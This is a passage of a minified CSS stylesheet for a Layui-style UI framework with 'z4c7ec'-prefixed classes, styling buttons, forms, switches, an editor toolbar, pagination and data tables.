space6>*{padding:3px}.z4c7eccol-space8{margin:-4px}.z4c7eccol-space8>*{padding:4px}.z4c7eccol-space10{margin:-5px}.z4c7eccol-space10>*{padding:5px}.z4c7eccol-space12{margin:-6px}.z4c7eccol-space12>*{padding:6px}.z4c7eccol-space14{margin:-7px}.z4c7eccol-space14>*{padding:7px}.z4c7eccol-space15{margin:-7.5px}.z4c7eccol-space15>*{padding:7.5px}.z4c7eccol-space16{margin:-8px}.z4c7eccol-space16>*{padding:8px}.z4c7eccol-space18{margin:-9px}.z4c7eccol-space18>*{padding:9px}.z4c7eccol-space20{margin:-10px}.z4c7eccol-space20>*{padding:10px}.z4c7eccol-space22{margin:-11px}.z4c7eccol-space22>*{padding:11px}.z4c7eccol-space24{margin:-12px}.z4c7eccol-space24>*{padding:12px}.z4c7eccol-space25{margin:-12.5px}.z4c7eccol-space25>*{padding:12.5px}.z4c7eccol-space26{margin:-13px}.z4c7eccol-space26>*{padding:13px}.z4c7eccol-space28{margin:-14px}.z4c7eccol-space28>*{padding:14px}.z4c7eccol-space30{margin:-15px}.z4c7eccol-space30>*{padding:15px}.z4c7ecbtn,.z4c7ecinput,.z4c7ecselect,.z4c7ectextarea,.z4c7ecupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z4c7ecelem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z4c7ecquote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z4c7ecelem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z4c7ecelem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z4c7ecfield-title{margin:10px 0 20px;border-width:1px 0 0}.z4c7ecfield-box{padding:15px}.z4c7ecfield-title .z4c7ecfield-box{padding:10px 0}.z4c7ecprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z4c7ecprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z4c7ecprogress-big,.z4c7ecprogress-big .z4c7ecprogress-bar{height:18px;line-height:18px}.z4c7ecprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z4c7ecprogress-big .z4c7ecprogress-text{position:static;padding:0 10px;color:#fff}.z4c7eccollapse{border-width:1px;border-style:solid;border-radius:2px}.z4c7eccolla-content,.z4c7eccolla-item{border-top-width:1px;border-top-style:solid}.z4c7eccolla-item:first-child{border-top:none}.z4c7eccolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z4c7eccolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z4c7eccolla-icon{position:absolute;left:15px;top:0;font-size:14px}.z4c7eccard-body,.z4c7eccard-header,.z4c7ecform-label,.z4c7ecform-mid,.z4c7ecform-select,.z4c7ecinput-block,.z4c7ecinput-inline,.z4c7ecpanel,.z4c7ectextarea{position:relative}.z4c7eccard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z4c7ecform-select dl,.z4c7ecpanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z4c7eccard:last-child{margin-bottom:0}.z4c7eccard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z4c7eccard-body{padding:10px 15px;line-height:24px}.z4c7eccard-body[pad15]{padding:15px}.z4c7eccard-body[pad20]{padding:20px}.z4c7eccard-body .z4c7ectable{margin:5px 0}.z4c7eccard .z4c7ectab{margin:0}.z4c7ecpanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z4c7ecbg-black,.z4c7ecbg-blue,.z4c7ecbg-cyan,.z4c7ecbg-green,.z4c7ecbg-orange,.z4c7ecbg-red{color:#fff!important}.z4c7ecpanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z4c7ecborder,.z4c7ecborder-black,.z4c7ecborder-blue,.z4c7ecborder-cyan,.z4c7ecborder-green,.z4c7ecborder-orange,.z4c7ecborder-red{border-width:1px;border-style:solid}.z4c7ecauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z4c7ecbg-red{background-color:#FF5722!important}.z4c7ecbg-orange{background-color:#FFB800!important}.z4c7ecbg-green{background-color:#009688!important}.z4c7ecbg-cyan{background-color:#2F4056!important}.z4c7ecbg-blue{background-color:#1E9FFF!important}.z4c7ecbg-black{background-color:#393D49!important}.z4c7ecbg-gray{background-color:#FAFAFA!important;color:#666!important}.z4c7ecbadge-rim,.z4c7ecborder,.z4c7eccolla-content,.z4c7eccolla-item,.z4c7eccollapse,.z4c7ecelem-field,.z4c7ecform-pane .z4c7ecform-item[pane],.z4c7ecform-pane .z4c7ecform-label,.z4c7ecinput,.z4c7eclayedit,.z4c7eclayedit-tool,.z4c7ecpanel,.z4c7ecquote-nm,.z4c7ecselect,.z4c7ectab-bar,.z4c7ectab-card,.z4c7ectab-title,.z4c7ectab-title .z4c7ecthis:after,.z4c7ectextarea{border-color:#eee}.z4c7ecborder{color:#666!important}.z4c7ecborder-red{border-color:#FF5722!important;color:#FF5722!important}.z4c7ecborder-orange{border-color:#FFB800!important;color:#FFB800!important}.z4c7ecborder-green{border-color:#009688!important;color:#009688!important}.z4c7ecborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.z4c7ecborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z4c7ecborder-black{border-color:#393D49!important;color:#393D49!important}.z4c7ectimeline-item:before{background-color:#eee}.z4c7ectext{line-height:1.6;font-size:14px;color:#666}.z4c7ectext h1,.z4c7ectext h2,.z4c7ectext h3{font-weight:500;color:#333}.z4c7ectext h1{font-size:30px}.z4c7ectext h2{font-size:24px}.z4c7ectext h3{font-size:18px}.z4c7ectext a:not(.z4c7ecbtn){color:#01AAED}.z4c7ectext a:not(.z4c7ecbtn):hover{text-decoration:underline}.z4c7ectext ul{padding:5px 0 5px 15px}.z4c7ectext ul li{margin-top:5px;list-style-type:disc}.z4c7ectext em,.z4c7ecword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z4c7ectext p{margin:10px 0}.z4c7ectext p:first-child{margin-top:0}.z4c7ecfont-12{font-size:12px!important}.z4c7ecfont-14{font-size:14px!important}.z4c7ecfont-16{font-size:16px!important}.z4c7ecfont-18{font-size:18px!important}.z4c7ecfont-20{font-size:20px!important}.z4c7ecfont-red{color:#FF5722!important}.z4c7ecfont-orange{color:#FFB800!important}.z4c7ecfont-green{color:#009688!important}.z4c7ecfont-cyan{color:#2F4056!important}.z4c7ecfont-blue{color:#01AAED!important}.z4c7ecfont-black{color:#000!important}.z4c7ecfont-gray{color:#c2c2c2!important}.z4c7ecbtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z4c7ecbtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z4c7ecbtn:active{opacity:1;filter:alpha(opacity=100)}.z4c7ecbtn+.z4c7ecbtn{margin-left:10px}.z4c7ecbtn-container{font-size:0}.z4c7ecbtn-container .z4c7ecbtn{margin-right:10px;margin-bottom:10px}.z4c7ecbtn-container .z4c7ecbtn+.z4c7ecbtn{margin-left:0}.z4c7ectable .z4c7ecbtn-container .z4c7ecbtn{margin-bottom:9px}.z4c7ecbtn-radius{border-radius:100px}.z4c7ecbtn .z4c7ecicon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z4c7ecbtn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z4c7ecbtn-primary:hover{border-color:#009688;color:#333}.z4c7ecbtn-normal{background-color:#1E9FFF}.z4c7ecbtn-warm{background-color:#FFB800}.z4c7ecbtn-danger{background-color:#FF5722}.z4c7ecbtn-checked{background-color:#5FB878}.z4c7ecbtn-disabled,.z4c7ecbtn-disabled:active,.z4c7ecbtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z4c7ecbtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z4c7ecbtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z4c7ecbtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z4c7ecbtn-xs i{font-size:12px!important}.z4c7ecbtn-group{vertical-align:middle;font-size:0}.z4c7ecbtn-group .z4c7ecbtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z4c7ecbtn-group .z4c7ecbtn-primary{border-left:none}.z4c7ecbtn-group .z4c7ecbtn-primary:hover{border-color:#d2d2d2;color:#009688}.z4c7ecbtn-group .z4c7ecbtn:first-child{border-left:none;border-radius:2px 0 0 2px}.z4c7ecbtn-group .z4c7ecbtn-primary:first-child{border-left:1px solid #d2d2d2}.z4c7ecbtn-group .z4c7ecbtn:last-child{border-radius:0 2px 2px 0}.z4c7ecbtn-group .z4c7ecbtn+.z4c7ecbtn{margin-left:0}.z4c7ecbtn-group+.z4c7ecbtn-group{margin-left:10px}.z4c7ecbtn-fluid{width:100%}.z4c7ecinput,.z4c7ecselect,.z4c7ectextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z4c7ecinput::-webkit-input-placeholder,.z4c7ecselect::-webkit-input-placeholder,.z4c7ectextarea::-webkit-input-placeholder{line-height:1.3}.z4c7ecinput,.z4c7ectextarea{display:block;width:100%;padding-left:10px}.z4c7ecinput:hover,.z4c7ectextarea:hover{border-color:#eee!important}.z4c7ecinput:focus,.z4c7ectextarea:focus{border-color:#d2d2d2!important}.z4c7ectextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z4c7ecselect{padding:0 10px}.z4c7ecform input[type=checkbox],.z4c7ecform input[type=radio],.z4c7ecform select{display:none}.z4c7ecform [lay-ignore]{display:initial}.z4c7ecform-item{margin-bottom:15px;clear:both;*zoom:1}.z4c7ecform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z4c7ecform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z4c7ecform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z4c7ecform-item .z4c7ecinline{margin-bottom:5px;margin-right:10px}.z4c7ecinput-block{margin-left:110px;min-height:36px}.z4c7ecinput-inline{display:inline-block;vertical-align:middle}.z4c7ecform-item .z4c7ecinput-inline{float:left;width:190px;margin-right:10px}.z4c7ecform-text .z4c7ecinput-inline{width:auto}.z4c7ecform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z4c7ecform-danger+.z4c7ecform-select .z4c7ecinput,.z4c7ecform-danger:focus{border-color:#FF5722!important}.z4c7ecform-select .z4c7ecinput{padding-right:30px;cursor:pointer}.z4c7ecform-select .z4c7ecedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z4c7ecform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z4c7ecform-select dl dd,.z4c7ecform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z4c7ecform-select dl dt{font-size:12px;color:#999}.z4c7ecform-select dl dd{cursor:pointer}.z4c7ecform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z4c7ecform-select .z4c7ecselect-group dd{padding-left:20px}.z4c7ecform-select dl dd.z4c7ecselect-tips{padding-left:10px!important;color:#999}.z4c7ecform-select dl dd.z4c7ecthis{background-color:#5FB878;color:#fff}.z4c7ecform-checkbox,.z4c7ecform-select dl dd.z4c7ecdisabled{background-color:#fff}.z4c7ecform-selected dl{display:block}.z4c7ecform-checkbox,.z4c7ecform-checkbox *,.z4c7ecform-switch{display:inline-block;vertical-align:middle}.z4c7ecform-selected .z4c7ecedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z4c7ecform-selected .z4c7ecedge{margin-top:-9px\0/IE9}.z4c7ecform-selectup dl{top:auto;bottom:42px}.z4c7ecselect-none{margin:5px 0;text-align:center;color:#999}.z4c7ecselect-disabled .z4c7ecdisabled{border-color:#eee!important}.z4c7ecselect-disabled .z4c7ecedge{border-top-color:#d2d2d2}.z4c7ecform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z4c7ecform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z4c7ecform-checkbox:hover span{background-color:#c2c2c2}.z4c7ecform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z4c7ecform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z4c7ecform-checked,.z4c7ecform-checked:hover{border-color:#5FB878}.z4c7ecform-checked span,.z4c7ecform-checked:hover span{background-color:#5FB878}.z4c7ecform-checked i,.z4c7ecform-checked:hover i{color:#5FB878}.z4c7ecform-item .z4c7ecform-checkbox{margin-top:4px}.z4c7ecform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z4c7ecform-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z4c7ecform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z4c7ecform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z4c7ecform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z4c7eccheckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z4c7eccheckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z4c7ecform-item .z4c7ecform-checkbox[lay-skin=primary]{margin-top:10px}.z4c7ecform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z4c7ecform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z4c7ecform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z4c7ecform-onswitch{border-color:#5FB878;background-color:#5FB878}.z4c7eccheckbox-disabled,.z4c7eccheckbox-disabled i{border-color:#eee!important}.z4c7ecform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z4c7ecform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z4c7eccheckbox-disabled span{background-color:#eee!important}.z4c7eccheckbox-disabled em{color:#d2d2d2!important}.z4c7eccheckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z4c7ecform-radio,.z4c7ecform-radio *{display:inline-block;vertical-align:middle}.z4c7ecform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z4c7ecform-radio *{font-size:14px}.z4c7ecform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z4c7ecform-radio:hover *,.z4c7ecform-radioed,.z4c7ecform-radioed>i{color:#5FB878}.z4c7ecradio-disabled>i{color:#eee!important}.z4c7ecradio-disabled *{color:#c2c2c2!important}.z4c7ecform-pane .z4c7ecform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z4c7ecform-pane .z4c7ecinput-inline{margin-left:-1px}.z4c7ecform-pane .z4c7ecinput-block{margin-left:110px;left:-1px}.z4c7ecform-pane .z4c7ecinput{border-radius:0 2px 2px 0}.z4c7ecform-pane .z4c7ecform-text .z4c7ecform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z4c7ecform-pane .z4c7ecform-text .z4c7ecinput-inline{display:block;margin:0;top:-1px;clear:both}.z4c7ecform-pane .z4c7ecform-text .z4c7ecinput-block{margin:0;left:0;top:-1px}.z4c7ecform-pane .z4c7ecform-text .z4c7ectextarea{min-height:100px;border-radius:0 0 2px 2px}.z4c7ecform-pane .z4c7ecform-checkbox{margin:4px 0 4px 10px}.z4c7ecform-pane .z4c7ecform-radio,.z4c7ecform-pane .z4c7ecform-switch{margin-top:6px;margin-left:10px}.z4c7ecform-pane .z4c7ecform-item[pane]{position:relative;border-width:1px;border-style:solid}.z4c7ecform-pane .z4c7ecform-item[pane] .z4c7ecform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z4c7ecform-pane .z4c7ecform-item[pane] .z4c7ecinput-inline{margin-left:110px}@media screen and (max-width:450px){.z4c7ecform-item .z4c7ecform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z4c7ecform-item .z4c7ecinline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z4c7ecform-item .z4c7ecinline:after{content:'\20';clear:both;display:block;height:0}.z4c7ecform-item .z4c7ecinput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z4c7ecform-item .z4c7ecinput-inline+.z4c7ecform-mid{margin-left:110px;top:-5px;padding:0}.z4c7ecform-item .z4c7ecform-checkbox{margin-right:5px;margin-bottom:5px}}.z4c7eclayedit{border-width:1px;border-style:solid;border-radius:2px}.z4c7eclayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z4c7eclayedit-tool .layedit-tool-mid,.z4c7eclayedit-tool .z4c7ecicon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z4c7eclayedit-tool .z4c7ecicon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z4c7eclayedit-tool .z4c7ecicon:hover{color:#393D49}.z4c7eclayedit-tool .z4c7ecicon:active{color:#000}.z4c7eclayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z4c7eclayedit-tool .z4c7ecdisabled,.z4c7eclayedit-tool .z4c7ecdisabled:hover{color:#d2d2d2;cursor:not-allowed}.z4c7eclayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z4c7eclayedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z4c7eclaypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z4c7eclaypage>a:first-child,.z4c7eclaypage>a:first-child em{border-radius:2px 0 0 2px}.z4c7eclaypage>a:last-child,.z4c7eclaypage>a:last-child em{border-radius:0 2px 2px 0}.z4c7eclaypage>:first-child{margin-left:0!important}.z4c7eclaypage>:last-child{margin-right:0!important}.z4c7eclaypage a,.z4c7eclaypage button,.z4c7eclaypage input,.z4c7eclaypage select,.z4c7eclaypage span{border:1px solid #eee}.z4c7eclaypage a,.z4c7eclaypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z4c7ecflow-more a *,.z4c7eclaypage input,.z4c7ectable-view select[lay-ignore]{display:inline-block}.z4c7eclaypage a:hover{color:#009688}.z4c7eclaypage em{font-style:normal}.z4c7eclaypage .z4c7eclaypage-spr{color:#999;font-weight:700}.z4c7eclaypage a{text-decoration:none}.z4c7eclaypage .z4c7eclaypage-curr{position:relative}.z4c7eclaypage .z4c7eclaypage-curr em{position:relative;color:#fff}.z4c7eclaypage .z4c7eclaypage-curr .z4c7eclaypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z4c7eclaypage-em{border-radius:2px}.z4c7eclaypage-next em,.z4c7eclaypage-prev em{font-family:Sim sun;font-size:16px}.z4c7eclaypage .z4c7eclaypage-count,.z4c7eclaypage .z4c7eclaypage-limits,.z4c7eclaypage .z4c7eclaypage-refresh,.z4c7eclaypage .z4c7eclaypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z4c7eclaypage .z4c7eclaypage-limits,.z4c7eclaypage .z4c7eclaypage-refresh{vertical-align:top}.z4c7eclaypage .z4c7eclaypage-refresh i{font-size:18px;cursor:pointer}.z4c7eclaypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z4c7eclaypage .z4c7eclaypage-skip{height:30px;line-height:30px;color:#999}.z4c7eclaypage button,.z4c7eclaypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z4c7eclaypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z4c7eclaypage input:focus,.z4c7eclaypage select:focus{border-color:#009688!important}.z4c7eclaypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z4c7ectable,.z4c7ectable-view{margin:10px 0}.z4c7ecflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z4c7ecflow-more a{height:32px;line-height:32px}.z4c7ecflow-more a *{vertical-align:top}.z4c7ecflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z4c7ecflow-more a cite:hover{opacity:.8}.z4c7ecflow-more a i{font-size:30px;color:#737383}.z4c7ectable{width:100%;background-color:#fff;color:#666}.z4c7ectable tr{transition:all .3s;-webkit-transition:all .3s}.z4c7ectable th{text-align:left;font-weight:400}.z4c7ectable tbody tr:hover,.z4c7ectable thead tr,.z4c7ectable-click,.z4c7ectable-header,.z4c7ectable-hover,.z4c7ectable-mend,.z4c7ectable-patch,.z4c7ectable-tool,.z4c7ectable-total,.z4c7ectable-total tr,.z4c7ectable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z4c7ectable td,.z4c7ectable th,.z4c7ectable-col-set,.z4c7ectable-fixed-r,.z4c7ectable-grid-down,.z4c7ectable-header,.z4c7ectable-page,.z4c7ectable-tips-main,.z4c7ectable-tool,.z4c7ectable-total,.z4c7ectable-view,.z4c7ectable[lay-skin=line],.z4c7ectable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z4c7ectable td,.z4c7ectable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z4c7ectable[lay-skin=line] td,.z4c7ectable[lay-skin=line] th{border-width:0 0 1px}.z4c7ectable[lay-skin=row] td,.z4c7ectable[lay-skin=row] th{border-width:0 1px 0 0}.z4c7ectable[lay-skin=nob] td,.z4c7ectable[lay-skin=nob] th{border:none}.z4c7ectable img{max-width:100px}.z4c7ectable[lay-size=lg] td,.z4c7ectable[lay-size=lg] th{padding:15px 30px}.z4c7ectable-view .z4c7ectable[lay-size=lg] .z4c7ectable-cell{height:40px;line-height:40px}.z4c7ectable[lay-size=sm] td,.z4c7ectable[lay-size=sm] th{font-size:12px;padding:5px 10px}.z4c7ectable-view .z4c7ectable[lay-size=sm] .z4c7ectable-cell{height:20px;line-height:20px}.z4c7ectable[lay-data]{display:none}.z4c7ectable-box{position:relative;overflow:hidden}.z4c7ectable-view .z4c7ectable{position:relative;width:auto;margin:0}.z4c7ectable-view .z4c7ectable[lay-skin=line]{border-width:0 1px 0 0}.z4c7ectable-view .z4c7ectable[lay-skin=row]{border-width:0 0 1px}.z4c7ectable-view .z4c7ectable td,.z4c7ectable-view .z4c7ectable th{padding:5px 0;border-top:none;border-left:none}.z4c7ectable-view .z4c7ectable th.z4c7ecunselect .z4c7ectable-cell span{cursor:pointer}.z4c7ectable-view .z4c7ectable td{cursor:default}.z4c7ectable-view .z4c7ectable td[data-edit=text]{cursor:text}.z4c7ectable-view .z4c7ecform-checkbox[lay-skin=primary] i{width:18px;height:18px}.z4c7ectable-view .z4c7ecform-radio{line-height:0;padding:0}.z4c7ectable-view .z4c7ecform-radio>i{margin:0;font-size:20px}.z4c7ectable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z4c7ectable-init .z4c7ecicon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z4c7ectable-header{border-width:0 0 1px;overflow:hidden}.z4c7ectable-header .z4c7ectable{margin-bottom:-1px}.z4c7ectable-tool .z4c7ecinline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z4c7ectable-tool .z4c7ecinline[lay-event]:hover{border:1px solid #999}.z4c7ectable-tool-temp{padding-right:120px}.z4c7ectable-tool-self{position:absolute;right:17px;top:10px}.z4c7ectable-tool .z4c7ectable-tool-self .z4c7ecinline[lay-event]{margin:0 0 0 10px}.z4c7ectable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z4c7ectable-cell,.z4c7ectable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z4c7ectable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z4c7ecmenu li,.z4c7ecmenu-body-title a:hover,.z4c7ecmenu-body-title>.z4c7ecicon:hover{transition:all .3s}.z4c7ectable-tool-panel li .z4c7ecform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z4c7ectable-tool-panel li:hover{background-color:#F6F6F6}.z4c7ectable-tool-panel li .z4c7ecform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z4c7ectable-tool-panel li .z4c7ecform-checkbox[lay-skin=primary] span{padding:0}.z4c7ectable-tool .z4c7ectable-tool-self .z4c7ectable-tool-panel{left:auto;right:-1px}.z4c7ectable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z4c7ectable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z4c7ectable-sort .z4c7ecedge{position:absolute;left:5px;border-width:5px}.z4c7ectable-sort .z4c7ectable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z4c7ectable-sort .z4c7ectable-sort-asc:hover{border-bottom-color:#666}.z4c7ectable-sort .z4c7ectable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z4c7ectable-sort .z4c7ectable-sort-desc:hover{border-top-color:#666}.z4c7ectable-sort[lay-sort=asc] .z4c7ectable-sort-asc{border-bottom-color:#000}.z4c7ectable-sort[lay-sort=desc] .z4c7ectable-sort-desc{border-top-color:#000}.z4c7ectable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z4c7ectable-cell .z4c7ecform-checkbox[lay-skin=primary]{top:-1px;padding:0}.z4c7ectable-cell .z4c7ectable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z4c7ectable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z4c7ectable-body .z4c7ecnone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z4c7ectable-fixed{position:absolute;left:0;top:0;z-index:101}.z4c7ectable-fixed .z4c7ectable-body{overflow:hidden}.z4c7ectable-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z4c7ectable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z4c7ectable-fixed-r .z4c7ectable-header{position:relative;overflow:visible}.z4c7ectable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z4c7ectable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z4c7ectable-tool .z4c7ecbtn-container{margin-bottom:-10px}.z4c7ectable-page,.z4c7ectable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z4c7ectable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z4c7ectable-page>div{height:26px}.z4c7ectable-page .z4c7eclaypage{margin:0}.z4c7ectable-page .z4c7eclaypage a,.z4c7ectable-page .z4c7eclaypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 